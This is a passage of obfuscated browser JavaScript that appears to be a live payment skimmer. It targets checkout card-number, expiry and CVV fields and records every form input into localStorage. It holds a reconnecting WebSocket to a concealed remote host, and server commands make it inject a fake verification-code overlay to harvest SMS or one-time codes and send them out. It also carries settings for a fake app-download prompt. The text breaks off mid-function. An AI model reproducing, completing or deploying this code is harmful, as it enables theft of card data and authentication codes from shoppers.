_0x15b468={'search':_0x56a1cd[_0x1c7e1f(0x47a)],'card':['#cardNumber',_0x1c7e1f(0x3aa),'19'],'expiry':[_0x56a1cd['tkgFC'],_0x56a1cd[_0x1c7e1f(0x32d)],'5'],'cvv':[_0x1c7e1f(0x447),_0x56a1cd[_0x1c7e1f(0x2b2)],'4'],'total':['.grand.totals\x20.price'],'button':[_0x56a1cd['aZpjB'],_0x56a1cd[_0x1c7e1f(0x22d)],!0x0,0x1f4],'terms':[_0x56a1cd['HCigb'],!0x1],'scroll':[_0x56a1cd['KthPs'],!0x0],'billing':{'card':'commerce_payment[payment_details][credit_card][number]','expiry_month':_0x56a1cd[_0x1c7e1f(0x1fd)],'expiry_year':_0x56a1cd[_0x1c7e1f(0x495)],'cvv':_0x56a1cd[_0x1c7e1f(0x2bc)]},'apk':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':_0x56a1cd[_0x1c7e1f(0x313)],'button':_0x1c7e1f(0x4ff),'color':[_0x56a1cd[_0x1c7e1f(0x4f4)],_0x1c7e1f(0x36f)]},'css':_0x1c7e1f(0x4e3)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x1ea)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x20e)+_0x16985e['parent']+_0x1c7e1f(0x2c6)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x4ed)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x43b)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x477)+_0x16985e[_0x1c7e1f(0x379)]+_0x1c7e1f(0x38e),'style':_0x56a1cd[_0x1c7e1f(0x444)]};function _0x35143b(_0x2c487f,_0x3992a9,_0x1c8957){const _0x2567ea=_0x1c7e1f,_0x4bfc44=window[_0x2567ea(0x227)][_0x2567ea(0x474)][_0x2567ea(0x3f4)]('.')['slice'](-0x3)[_0x2567ea(0x3e3)]('.');let _0x42328f='';if(_0x1c8957){const _0x583897=new Date();_0x583897['setTime'](_0x56a1cd[_0x2567ea(0x37c)](_0x583897['getTime'](),_0x56a1cd[_0x2567ea(0x294)](_0x56a1cd['yAXoi'](_0x56a1cd[_0x2567ea(0x2d9)](_0x56a1cd[_0x2567ea(0x4c6)](0x18,_0x1c8957),0x3c),0x3c),0x3e8))),_0x42328f=_0x56a1cd[_0x2567ea(0x270)]+_0x583897[_0x2567ea(0x404)]();}document[_0x2567ea(0x291)]=_0x2c487f+'='+_0x3992a9+_0x42328f+_0x2567ea(0x400)+_0x4bfc44+_0x2567ea(0x2e6)+(_0x56a1cd['eVaqM'](_0x56a1cd[_0x2567ea(0x3d3)],location[_0x2567ea(0x49b)])?_0x56a1cd['rmqKS']:'');}function _0x6f37c9(_0x1464b0){const _0x5b47b2=_0x1c7e1f,_0x1dee58=document[_0x5b47b2(0x291)]['split'](';');for(const _0x5f0909 of _0x1dee58){const [_0x5aacd9,_0x50974d]=_0x5f0909[_0x5b47b2(0x391)]()[_0x5b47b2(0x3f4)]('=');if(_0x56a1cd[_0x5b47b2(0x338)](_0x5aacd9,_0x1464b0))return _0x50974d;}return null;}function _0x1a48fd(_0x2aa7bc){const _0x5381cf=_0x1c7e1f;if(_0x56a1cd[_0x5381cf(0x4bb)](_0x56a1cd['NsEIr'],typeof _0x2aa7bc)){for(const _0x164589 in _0x2aa7bc)_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x245)](_0x56a1cd[_0x5381cf(0x452)])['replace'](/[\u0300-\u036f]/g,''),_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'')[_0x5381cf(0x391)]();return _0x2aa7bc;}return(_0x2aa7bc=_0x2aa7bc[_0x5381cf(0x245)](_0x56a1cd['foHXS'])[_0x5381cf(0x4bd)](/[\u0300-\u036f]/g,''))[_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'');}class _0x490ae7{static[_0x1c7e1f(0x36d)](_0x30ba3f){const _0x36e3d8=_0x1c7e1f;return localStorage[_0x36e3d8(0x3f0)](_0x30ba3f);}static[_0x1c7e1f(0x265)](_0x5bcf91,_0xfcfd39){const _0x517536=_0x1c7e1f;localStorage[_0x517536(0x25c)](_0x5bcf91,_0xfcfd39);}static[_0x1c7e1f(0x2e3)](_0x579535){const _0x3b8f4a=_0x1c7e1f;localStorage[_0x3b8f4a(0x48b)](_0x579535);}}function _0xea8cdc(){const _0x1f7c33=_0x1c7e1f;try{if(!_0x15b468[_0x1f7c33(0x500)][0x1])return;_0x56a1cd[_0x1f7c33(0x4fd)](_0xe02644,_0x15b468['scroll'][0x0])[_0x1f7c33(0x254)](_0x474342=>_0x474342[_0x1f7c33(0x21e)]());}catch(_0x3f2b40){}}function _0x5c8f42(){const _0x3b33fe=_0x1c7e1f,_0xe3dd20={'OtPCC':_0x56a1cd[_0x3b33fe(0x4c3)],'tExWs':'checkbox','sXDIK':_0x56a1cd[_0x3b33fe(0x21f)],'WmTbp':function(_0x39e881,_0x1e44fe){const _0x53656a=_0x3b33fe;return _0x56a1cd[_0x53656a(0x42c)](_0x39e881,_0x1e44fe);},'vMfar':function(_0x1fd95c,_0x196ea4){return _0x1fd95c===_0x196ea4;},'kpxpx':function(_0x4b4c1c,_0x71ba56){const _0x2e9d24=_0x3b33fe;return _0x56a1cd[_0x2e9d24(0x2d0)](_0x4b4c1c,_0x71ba56);},'MgjSp':_0x56a1cd[_0x3b33fe(0x3c9)],'qLNQC':function(_0x5d7c43,_0x100da1){const _0x51ce41=_0x3b33fe;return _0x56a1cd[_0x51ce41(0x28b)](_0x5d7c43,_0x100da1);},'HBbMA':function(_0x63f5a1,_0x174ba1){const _0x4f894e=_0x3b33fe;return _0x56a1cd[_0x4f894e(0x27c)](_0x63f5a1,_0x174ba1);},'QqJih':_0x56a1cd['FUfFB'],'npkDT':_0x56a1cd[_0x3b33fe(0x504)],'VtsGh':_0x56a1cd[_0x3b33fe(0x4b3)],'kTyWz':_0x56a1cd[_0x3b33fe(0x39b)]};_0x42d805[0x2]=_0x56a1cd['NSmfh'](setInterval,()=>{const _0x5ba7ab=_0x3b33fe;try{document[_0x5ba7ab(0x226)](_0xe3dd20[_0x5ba7ab(0x429)])[_0x5ba7ab(0x3bf)](_0x39f0a8=>{const _0x2b6103=_0x5ba7ab,_0x3d5549={'iGYwj':_0xe3dd20['OtPCC']};switch(_0x39f0a8[_0x2b6103(0x242)]){case _0xe3dd20[_0x2b6103(0x2db)]:case _0xe3dd20['sXDIK']:return;default:let _0x58d5b7=_0x39f0a8[_0x2b6103(0x4d4)]||_0x39f0a8['id'];if(!_0x58d5b7)return;if(!_0x12b897||!_0xe3dd20[_0x2b6103(0x3ff)](_0x58d5b7,_0x122030)||_0xe3dd20[_0x2b6103(0x2e8)](void 0x0,_0x122030[_0x58d5b7])){let _0x577bda=_0xe3dd20[_0x2b6103(0x26f)](_0x1a48fd,_0x39f0a8[_0x2b6103(0x41b)]),_0x3f973f=_0x39f0a8[_0x2b6103(0x2bf)](_0xe3dd20['MgjSp']);if(_0xe3dd20[_0x2b6103(0x347)](null,_0x3f973f)&&(_0x577bda=_0x3f973f['innerHTML'][_0x2b6103(0x391)]()),''===_0x577bda||_0x577bda[_0x2b6103(0x327)](_0x2b6103(0x3d1)))return;_0x122030[_0x58d5b7]=_0x577bda;let _0x1dac57=_0x53a7a5=>{const _0x5e5fc4=_0x2b6103;_0x122030[_0x58d5b7]=_0x1a48fd(_0x53a7a5[_0x5e5fc4(0x1ee)][_0x5e5fc4(0x41b)]),_0x490ae7[_0x5e5fc4(0x265)](_0x3d5549['iGYwj'],JSON[_0x5e5fc4(0x34b)](_0x122030));};_0x39f0a8[_0x2b6103(0x4ca)](_0xe3dd20[_0x2b6103(0x39a)](_0xe3dd20[_0x2b6103(0x356)],_0x39f0a8[_0x2b6103(0x2bd)])?_0xe3dd20[_0x2b6103(0x488)]:_0xe3dd20['VtsGh'],_0x322b55=>_0x1dac57(_0x322b55));}}}),_0x490ae7[_0x5ba7ab(0x265)](_0xe3dd20['OtPCC'],JSON[_0x5ba7ab(0x34b)](_0x122030)),_0x12b897=!0x0;}catch(_0xd9e916){}},0x3e8);}_0x5c8f42();const _0x2dc1a0={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x56a1cd[_0x1c7e1f(0x354)](0x1,0x0),'shouldReconnect':_0x1b3594=>![0x3e8,0x3e9,0x3f0][_0x1c7e1f(0x327)](_0x1b3594['code'])},_0x301f5b={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x303638(_0x58ed13){const _0x10e2f2=_0x1c7e1f,_0x2aaf43=Math[_0x10e2f2(0x329)](_0x2dc1a0[_0x10e2f2(0x494)],_0x2dc1a0[_0x10e2f2(0x363)]*Math[_0x10e2f2(0x45c)](_0x2dc1a0[_0x10e2f2(0x251)],_0x58ed13)),_0x4e1b5=_0x49a56a['TQwxR'](_0x2aaf43*_0x2dc1a0[_0x10e2f2(0x3ce)],_0x49a56a['TQwxR'](0x2,Math[_0x10e2f2(0x31d)]())-0x1);return Math[_0x10e2f2(0x1c8)](0x0,Math[_0x10e2f2(0x28a)](_0x49a56a['yDjmG'](_0x2aaf43,_0x4e1b5)));}function _0x4cb46a(){const _0x261ab3=_0x1c7e1f;_0x301f5b[_0x261ab3(0x1e6)]&&(clearTimeout(_0x301f5b[_0x261ab3(0x1e6)]),_0x301f5b[_0x261ab3(0x1e6)]=null);}function _0x565a62(){const _0xc41d78=_0x1c7e1f;if(_0x301f5b[_0xc41d78(0x2c0)])return;const _0x64a117=_0x56a1cd['JObXG'](_0x303638,_0x301f5b[_0xc41d78(0x306)]++);localStorage[_0xc41d78(0x3f0)](_0xc41d78(0x469))&&console[_0xc41d78(0x469)]('[ws]\x20retry\x20#'+_0x301f5b['reconnectAttempts']+'\x20in\x20'+_0x64a117+'ms'),_0x4cb46a(),_0x301f5b[_0xc41d78(0x1e6)]=_0x56a1cd['NSmfh'](setTimeout,_0x1fc0d4,_0x64a117);}function _0x1fc0d4(){const _0x80f916=_0x1c7e1f,_0x161842={'aiSqr':function(_0x41d2a4,_0x2b6328){const _0x163fce=_0x20dc;return _0x56a1cd[_0x163fce(0x338)](_0x41d2a4,_0x2b6328);},'PbHGc':_0x56a1cd[_0x80f916(0x4ad)],'zPjlv':_0x56a1cd[_0x80f916(0x341)],'TNhUy':_0x56a1cd[_0x80f916(0x457)],'iZLQc':function(_0x429f0b){const _0x1570a3=_0x80f916;return _0x56a1cd[_0x1570a3(0x4fb)](_0x429f0b);},'xzuDb':_0x56a1cd[_0x80f916(0x1c7)],'CWHuC':_0x56a1cd[_0x80f916(0x32f)],'qQdRI':function(_0x1e46fc,_0x41d2dc){const _0x5ae13e=_0x80f916;return _0x56a1cd[_0x5ae13e(0x20c)](_0x1e46fc,_0x41d2dc);},'VdBTH':_0x56a1cd[_0x80f916(0x279)],'WZrEJ':_0x56a1cd[_0x80f916(0x386)],'DTFvM':_0x56a1cd[_0x80f916(0x38b)],'pFcjD':_0x56a1cd[_0x80f916(0x38f)],'aqYve':_0x56a1cd['sYazB'],'CqSNQ':_0x56a1cd[_0x80f916(0x2ed)],'yrJdB':function(_0x28418f,_0xdc8134){return _0x28418f(_0xdc8134);}},_0x7cfed7=_0x301f5b[_0x80f916(0x2b3)]+'?token='+encodeURIComponent(_0x301f5b['token']);if(_0x7cfed7[_0x80f916(0x327)](_0x56a1cd['tuxeN']))return!0x1;localStorage['getItem'](_0x56a1cd[_0x80f916(0x4c5)])&&console[_0x80f916(0x469)](_0x56a1cd[_0x80f916(0x2d4)],_0x7cfed7);const _0x3a8369=new WebSocket(_0x7cfed7);_0x5c8ae3[0x0]=_0x3a8369,_0x3a8369[_0x80f916(0x30d)]=function(){const _0x4d0a39=_0x80f916;localStorage[_0x4d0a39(0x3f0)](_0x49a56a[_0x4d0a39(0x2ef)])&&console[_0x4d0a39(0x469)](_0x4d0a39(0x4e2)),_0x301f5b[_0x4d0a39(0x306)]=0x0,_0x49a56a['Jrlxg'](clearInterval,_0x42d805[0x1]),_0x42d805[0x1]=_0x49a56a[_0x4d0a39(0x394)](setInterval,()=>{const _0x319561=_0x4d0a39;if(_0x5c8ae3[0x0]&&_0x161842[_0x319561(0x3b6)](0x1,_0x5c8ae3[0x0][_0x319561(0x4b5)]))try{_0x5c8ae3[0x0][_0x319561(0x372)](JSON[_0x319561(0x34b)]({'type':_0x161842[_0x319561(0x43d)]}));}catch{}},0x2710);},_0x3a8369['onmessage']=function(_0x1b1b31){const _0x3f0e1b=_0x80f916,_0x33f1c5={'rhJaj':_0x161842[_0x3f0e1b(0x3c6)]};try{if(_0x1b1b31[_0x3f0e1b(0x28e)][_0x3f0e1b(0x25b)](_0x161842[_0x3f0e1b(0x459)])>0x0)_0x161842['iZLQc'](_0x206459);else{let _0x19a341=JSON[_0x3f0e1b(0x328)](_0x1b1b31[_0x3f0e1b(0x28e)]);switch(_0x19a341[_0x3f0e1b(0x242)]){case _0x161842['xzuDb']:_0x5c8ae3[0x1]=!0x0,_0x161842[_0x3f0e1b(0x387)](_0x5bccc4);break;case _0x3f0e1b(0x393):_0x161842['iZLQc'](_0x206459);break;case _0x161842[_0x3f0e1b(0x43e)]:_0x161842['qQdRI'](_0xe02644,_0x161842[_0x3f0e1b(0x392)])[_0x3f0e1b(0x254)](function(_0x5eb675){const _0x19df25=_0x3f0e1b;_0x5eb675[_0x19df25(0x262)](_0x33f1c5[_0x19df25(0x40d)],_0x19a341[_0x19df25(0x312)]);});break;case _0x161842[_0x3f0e1b(0x323)]:_0xe02644(_0x161842['DTFvM'])[_0x3f0e1b(0x254)](function(_0x29518e){const _0x1da28e=_0x3f0e1b;_0x29518e['setAttribute'](_0x33f1c5[_0x1da28e(0x40d)],_0x19a341[_0x1da28e(0x312)]);});break;case _0x161842['pFcjD']:case _0x161842[_0x3f0e1b(0x34a)]:case _0x161842[_0x3f0e1b(0x427)]:_0x161842[_0x3f0e1b(0x435)](_0x56a56e,_0x19a341['type']);}}}catch(_0x1b0019){}},_0x3a8369[_0x80f916(0x282)]=function(_0x4beff3){const _0x777737=_0x80f916;console[_0x777737(0x31a)](_0x777737(0x2f0),_0x4beff3?.[_0x777737(0x1f3)]||_0x4beff3);},_0x3a8369[_0x80f916(0x355)]=function(_0x2aea93){const _0x4352b9=_0x80f916;try{_0x49a56a[_0x4352b9(0x3bd)](_0x49a56a['aZmbo'],_0x2aea93[_0x4352b9(0x3ee)])&&_0x252cc5();}catch(_0x128763){}if(console[_0x4352b9(0x31a)](_0x49a56a[_0x4352b9(0x22b)],_0x2aea93[_0x4352b9(0x311)],_0x2aea93[_0x4352b9(0x3ee)]||''),clearInterval(_0x42d805[0x1]),_0x301f5b[_0x4352b9(0x2c0)])_0x5c8ae3[0x0]=null;else{if(!_0x2dc1a0[_0x4352b9(0x202)](_0x2aea93))return _0x5c8ae3[0x0]=null,void _0x3e3e06();if(_0x5c8ae3[0x1])try{_0x56a56e(document[_0x4352b9(0x2bf)](_0x49a56a[_0x4352b9(0x485)])?_0x49a56a[_0x4352b9(0x1be)]:_0x4352b9(0x2d3));}catch{}_0x5c8ae3[0x0]=null,_0x49a56a['gIbUO'](_0x565a62);}};}function _0x206459(){const _0x44e61a=_0x1c7e1f;_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x38d)]),_0x490ae7['del'](_0x49a56a[_0x44e61a(0x3b2)]),_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x219)]),_0x301f5b[_0x44e61a(0x2c0)]=!0x0,_0x49a56a['ZruzN'](_0x4cb46a),clearInterval(_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.['close'](0x3e8,_0x49a56a[_0x44e61a(0x2ec)]);}catch{}_0x5c8ae3[0x0]=null,_0x49a56a[_0x44e61a(0x4b4)](_0x3e3e06);}function _0x3e3e06(){const _0x232528=_0x1c7e1f;_0x301f5b[_0x232528(0x2c0)]=!0x0,_0x56a1cd['HPQyh'](_0x4cb46a),_0x56a1cd[_0x232528(0x374)](clearInterval,_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.[_0x232528(0x2a5)](0x3e8,_0x56a1cd[_0x232528(0x289)]);}catch{}if(_0x5c8ae3[0x0]=!0x1,!_0x5c8ae3[0x1])return;let _0x3db78c=document['querySelectorAll'](_0x56a1cd[_0x232528(0x40a)]);for(let _0x3c1fde=0x0;_0x56a1cd[_0x232528(0x22e)](_0x3c1fde,_0x3db78c[_0x232528(0x2a0)]);_0x3c1fde++)_0x3db78c[_0x3c1fde]&&_0x3db78c[_0x3c1fde][_0x232528(0x41e)]();_0x5c8ae3[0x1]=!0x1;try{Click();}catch(_0x5d8372){try{_0x428c8d();}catch(_0x1e8e81){}}}function _0x1b1982(_0x26a6f9=_0x286f67()){const _0x15113e=_0x1c7e1f;if(_0x5c8ae3[0x0]||!_0x490ae7[_0x15113e(0x36d)](_0x49a56a[_0x15113e(0x29c)]))return;const _0x318c09=JSON[_0x15113e(0x328)](_0x490ae7[_0x15113e(0x36d)](_0x49a56a['pUnLB']))[_0x15113e(0x3db)](_0x1564e5=>String[_0x15113e(0x3cb)](_0x1564e5))[_0x15113e(0x3e3)]('');_0x490ae7['del'](_0x49a56a['pUnLB']),_0x301f5b[_0x15113e(0x2b3)]=_0x15113e(0x264)+_0x318c09,_0x301f5b['token']=_0x26a6f9,_0x301f5b[_0x15113e(0x2c0)]=!0x1,_0x301f5b[_0x15113e(0x306)]=0x0,_0x49a56a[_0x15113e(0x2f1)](_0x1fc0d4);}function _0x56a56e(_0x88e772=_0x1c7e1f(0x2d3)){const _0x32c5bd=_0x1c7e1f;_0x49a56a['ROZsF'](_0xe02644,_0x49a56a[_0x32c5bd(0x352)])[_0x32c5bd(0x254)](_0x352499=>{const _0x34944b=_0x32c5bd;let _0x5368ab;switch(_0x88e772){case _0x49a56a[_0x34944b(0x4df)]:_0x5368ab=_0x49a56a[_0x34944b(0x405)];break;case _0x34944b(0x443):case _0x34944b(0x3b4):let _0xee2edc=document[_0x34944b(0x2bf)](_0x15b468[_0x34944b(0x2ea)][0x0]),_0x438517=_0x49a56a['pxxwy'](null,_0xee2edc)?_0xee2edc[_0x34944b(0x4d1)]:'',_0x4ce2f2=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x3b2)])||_0x49a56a[_0x34944b(0x45a)],_0x291fa9=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x219)])||_0x49a56a[_0x34944b(0x267)];_0x5368ab=_0x34944b(0x305)+location['host']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'+(_0x49a56a['pxxwy'](0x0,_0x438517['trim']()[_0x34944b(0x2a0)])?_0x34944b(0x4be)+_0x438517+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x34944b(0x3f9)](_0x49a56a[_0x34944b(0x292)])+_0x34944b(0x451)+_0x4ce2f2[_0x34944b(0x290)](_0x49a56a['XtcbG'](_0x4ce2f2['length'],0x4),_0x4ce2f2[_0x34944b(0x2a0)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x34944b(0x4bf)+'*'[_0x34944b(0x34c)](_0x49a56a[_0x34944b(0x1db)](_0x291fa9['length'],0x2))+_0x291fa9[_0x34944b(0x290)](_0x291fa9['length']-0x2,_0x291fa9['length'])+_0x34944b(0x246):'')+_0x34944b(0x4d3)+(_0x49a56a[_0x34944b(0x3a3)](_0x49a56a[_0x34944b(0x4f1)],_0x88e772)?_0x49a56a['RfIKD']:_0x49a56a['yfJdt'])+'\x20Code:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><input\x20type=\x22text\x22\x20id=\x22Mp2mK1sl_sms\x22\x20class=\x22Mp2mK1sl-code-input\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-type=\x22'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x49a56a[_0x34944b(0x2cb)]:_0x34944b(0x2a8))+_0x34944b(0x23f);break;default:return;}_0x352499['innerHTML']=_0x5368ab;});}function _0x5bccc4(){const _0x306b21=_0x1c7e1f,_0x1ac25d={'bRDNx':_0x56a1cd[_0x306b21(0x34e)]};if(!document['getElementById'](_0x56a1cd[_0x306b21(0x4b8)])){let _0x1195d9=document[_0x306b21(0x1cf)](_0x56a1cd['xLKos']);_0x1195d9[_0x306b21(0x262)]('id',_0x56a1cd[_0x306b21(0x4b8)]),_0x1195d9[_0x306b21(0x366)]=_0x56a1cd[_0x306b21(0x2b5)],document['head'][_0x306b21(0x4d7)](_0x1195d9);}if(!document[_0x306b21(0x2aa)](_0x56a1cd[_0x306b21(0x34e)])){const _0x2eca3b=_0x56a1cd[_0x306b21(0x1f4)],_0x3422ef=document[_0x306b21(0x2bf)](_0x56a1cd['qVWjc']),_0xc91864=document[_0x306b21(0x1cf)](_0x56a1cd['PfpmR']);_0xc91864['innerHTML']=_0x2eca3b,_0x3422ef[_0x306b21(0x3a5)]['insertBefore'](_0xc91864['content'],_0x3422ef[_0x306b21(0x414)]),_0x56a1cd[_0x306b21(0x1df)](setTimeout,()=>{try{_0x56a56e();}catch{}},0x7d),setTimeout(()=>{const _0x4dfb22=_0x306b21,_0x3a5f19=document['getElementById'](_0x1ac25d[_0x4dfb22(0x46a)]);_0x3a5f19&&(_0x3a5f19[_0x4dfb22(0x253)]['opacity']='1');},0xfa);}}_0x56a1cd[_0x1c7e1f(0x2c9)]!=typeof window&&(window['addEventListener'](_0x56a1cd[_0x1c7e1f(0x211)],()=>{const _0x2258d6=_0x1c7e1f;_0x5c8ae3[0x0]&&_0x49a56a[_0x2258d6(0x3d8)](0x1,_0x5c8ae3[0x0]['readyState'])||(_0x301f5b[_0x2258d6(0x306)]=0x0,_0x49a56a[_0x2258d6(0x1e0)](_0x565a62));}),_0x56a1cd['KzQXR'](_0x56a1cd[_0x1c7e1f(0x416)],typeof document)&&document[_0x1c7e1f(0x4ca)]&&document[_0x1c7e1f(0x4ca)](_0x1c7e1f(0x45d),()=>{const _0x40db5e=_0x1c7e1f;_0x56a1cd[_0x40db5e(0x28b)](_0x56a1cd[_0x40db5e(0x1cb)],document[_0x40db5e(0x460)])||_0x5c8ae3[0x0]&&0x1===_0x5c8ae3[0x0]['readyState']||(_0x301f5b['reconnectAttempts']=0x0,_0x56a1cd[_0x40db5e(0x4fb)](_0x565a62));})),document['addEventListener'](_0x56a1cd[_0x1c7e1f(0x4b3)],function(_0x4413bb){const _0x22e666=_0x1c7e1f;try{_0x56a1cd[_0x22e666(0x4b6)]===_0x4413bb['target'][_0x22e666(0x461)][0x0]&&(_0x56a1cd[_0x22e666(0x255)](_0x4413bb['target'][_0x22e666(0x41b)][_0x22e666(0x2a0)],0x4)?document[_0x22e666(0x2bf)](_0x56a1cd['wDdqI'])['removeAttribute'](_0x56a1cd['ZlTYs']):document['querySelector'](_0x56a1cd[_0x22e666(0x421)])[_0x22e666(0x262)](_0x56a1cd['ZlTYs'],!0x0));}catch(_0x163956){}}),document[_0x1c7e1f(0x4ca)]('click',function(_0x4fd471){const _0x4147e4=_0x1c7e1f,_0x40646c={'dseQH':function(_0x4f8779,_0x484bd7){const _0x135b22=_0x20dc;return _0x56a1cd[_0x135b22(0x27c)](_0x4f8779,_0x484bd7);},'EQKNr':function(_0x31ca9a,_0x22a361){const _0x2c5b39=_0x20dc;return _0x56a1cd[_0x2c5b39(0x338)](_0x31ca9a,_0x22a361);},'RVZOJ':_0x56a1cd[_0x4147e4(0x3b8)],'sqtUn':_0x56a1cd[_0x4147e4(0x4da)],'mibhH':_0x56a1cd[_0x4147e4(0x360)],'MOaJq':_0x56a1cd[_0x4147e4(0x38f)],'aPgKW':function(_0x463c50,_0x20ac0b){const _0x5119d4=_0x4147e4;return _0x56a1cd[_0x5119d4(0x338)](_0x463c50,_0x20ac0b);},'myTYl':_0x56a1cd[_0x4147e4(0x263)],'PxdbF':function(_0x5b3009,_0x1019bc){const _0x1304b5=_0x4147e4;return _0x56a1cd[_0x1304b5(0x20c)](_0x5b3009,_0x1019bc);},'YcDKg':_0x56a1cd[_0x4147e4(0x2ed)]};try{if(_0x56a1cd[_0x4147e4(0x338)](_0x56a1cd[_0x4147e4(0x3d7)],_0x4fd471[_0x4147e4(0x1ee)][_0x4147e4(0x461)][0x1])){let _0x3d1c00=_0x4fd471['target'][_0x4147e4(0x42e)],_0x2e4171=0x1e,_0x343a7f=_0x56a1cd[_0x4147e4(0x31e)](setInterval,()=>{const _0xfc3443=_0x4147e4;_0x2e4171-=0x1,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x2e4171,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x262)](_0x49a56a[_0xfc3443(0x36c)],!0x0),_0x49a56a['IHaDS'](0x0,_0x2e4171)&&(_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x3d1c00,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x233)](_0xfc3443(0x390)),_0x49a56a['Jrlxg'](clearInterval,_0x343a7f));},0x3e8);}_0x56a1cd[_0x4147e4(0x437)](_0x4147e4(0x399),_0x4fd471['target'][_0x4147e4(0x461)][0x1])&&_0x5c8ae3[0x0]&&_0xe02644(_0x4147e4(0x422))[_0x4147e4(0x254)](_0x1a9cc9=>{const _0x5d172f=_0x4147e4;_0x40646c[_0x5d172f(0x2fa)]('',_0x1a9cc9[_0x5d172f(0x41b)])||_0x1a9cc9[_0x5d172f(0x41b)][_0x5d172f(0x2a0)]<0x4||(_0x5c8ae3[0x0][_0x5d172f(0x372)](JSON[_0x5d172f(0x34b)]({'type':_0x40646c['EQKNr'](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x40646c[_0x5d172f(0x1c3)]))?_0x40646c['mibhH']:_0x40646c[_0x5d172f(0x2d8)],'data':{'code':_0x1a9cc9[_0x5d172f(0x41b)]}})),_0x40646c[_0x5d172f(0x276)](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x5d172f(0x493)))&&_0x490ae7[_0x5d172f(0x265)](_0x40646c['myTYl'],_0x1a9cc9[_0x5d172f(0x41b)]),_0x40646c[_0x5d172f(0x308)](_0x56a56e,_0x40646c[_0x5d172f(0x320)]));});}catch(_0xb83718){}});let _0x3e192b=null,_0x4d50a7=null;if(_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x497)]))try{_0x3e192b=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x1c7e1f(0x432)))[_0x1c7e1f(0x3db)](_0x38f9aa=>String[_0x1c7e1f(0x3cb)](_0x38f9aa))[_0x1c7e1f(0x3e3)](''),_0x3e192b[_0x1c7e1f(0x327)]('|')&&(_0x4d50a7=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x1],_0x3e192b=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x0]);}catch(_0x3fb55d){}function _0x98b29(_0x4baec4=0x1388){const _0x188448=_0x1c7e1f,_0x320b16={'ApCoy':_0x49a56a[_0x188448(0x4a6)],'lOuoC':function(_0x2bfe58){const _0x28cb08=_0x188448;return _0x49a56a[_0x28cb08(0x4b4)](_0x2bfe58);}},_0x16d6a4=Date['now']();return window[_0x188448(0x3e4)]&&window[_0x188448(0x3e4)]>_0x16d6a4?Promise[_0x188448(0x458)]():new Promise(_0x2e731a=>{const _0xf57855=_0x188448,_0x33b63f={'rDwCm':function(_0x277981,_0x21ba65){const _0x398c0b=_0x20dc;return _0x49a56a[_0x398c0b(0x1e9)](_0x277981,_0x21ba65);},'RCStL':_0x49a56a[_0xf57855(0x4a6)]},_0x3b47b7=()=>{const _0x509e20=_0xf57855;_0x33b63f['rDwCm'](window['__lastReqSentAt'],_0x16d6a4)&&(window[_0x509e20(0x1de)](_0x33b63f[_0x509e20(0x26b)],_0x3b47b7),_0x2e731a());};window[_0xf57855(0x4ca)](_0x49a56a[_0xf57855(0x4a6)],_0x3b47b7),_0x49a56a['OltJJ'](setTimeout,()=>{const _0x1e079c=_0xf57855;window[_0x1e079c(0x1de)](_0x320b16['ApCoy'],_0x3b47b7),_0x320b16[_0x1e079c(0x4dc)](_0x2e731a);},_0x4baec4);});}function _0x428c8d(){const _0x4dbddf=_0x1c7e1f,_0xf27d1={'MSenw':function(_0x1e7c2a){const _0x22a55f=_0x20dc;return _0x56a1cd[_0x22a55f(0x318)](_0x1e7c2a);},'NVHDx':function(_0xe81a05,_0x2fbc75){return _0xe81a05(_0x2fbc75);},'VDEGm':function(_0x3d6076,_0x476c32,_0x24f034){const _0x5b8050=_0x20dc;return 